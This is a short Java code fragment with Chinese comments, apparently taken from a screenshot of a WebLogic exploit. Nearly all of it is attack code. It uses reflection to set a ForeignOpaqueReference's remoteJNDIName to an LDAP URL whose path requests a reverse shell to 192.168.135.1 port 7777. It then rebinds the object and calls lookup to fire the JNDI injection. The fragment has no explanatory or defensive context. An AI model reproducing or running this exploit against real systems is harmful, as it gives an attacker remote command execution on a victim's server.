 // ForeignOpaqueReference的jndiEnvironment和remoteJNDIName属性
ForeignOpaqueReference f = new ForeignOpaqueReference();
Field jndiEnvironment = ForeignOpaqueReference.class.getDeclaredField( name: "jndiEnvironment");
jndiEnvironment.setAccessible(true);
jndiEnvironment.set(f, env2);
Field remoteJNDIName = ForeignOpaqueReference.class.getDeclaredField( name: "remoteJNDIName");
remoteJNDIName.setAccessible(true);
String ldap = "ldap://192.168.135.1:1389/Basic/ReverseShell/192.168.135.1/7777";
remoteJNDIName.set(f, ldap);
// 远程绑定ForeignOpaqueReference对象
c.rebind( name: "sectest", f);
// lookup查询ForeignOpaqueReference对象
try {
c.lookup( name: "sectest");
} catch (Exception e) {
}